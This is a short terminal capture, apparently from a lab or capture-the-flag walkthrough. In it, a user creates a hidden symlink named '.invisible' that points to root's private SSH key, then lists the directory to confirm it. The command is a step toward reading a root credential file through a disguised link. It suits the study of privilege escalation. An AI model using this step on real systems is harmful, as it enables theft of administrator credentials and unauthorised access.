 isabella@visions:~$ ln -s /root/.ssh/id_rsa .invisible
isabella@visions:~$ ls -la
total 24
drwxr-xr-x 3 isabella isabella 4096 Dec 28 14:46 .
drwxr-xr-x 6 root     root     4096 Apr 19  2021 ..
-rw-r--r-- 1 isabella isabella  220 Apr 19  2021 .bash_logout
-rw-r--r-- 1 isabella isabella 3526 Apr 19  2021 .bashrc
lrwxrwxrwx 1 isabella isabella   17 Dec 28 14:46 .invisible -> /root/.ssh/id_rsa
-rw-r--r-- 1 isabella isabella  807 Apr 19  2021 .profile
drwx------ 2 isabella isabella 4096 Apr 19  2021 .ssh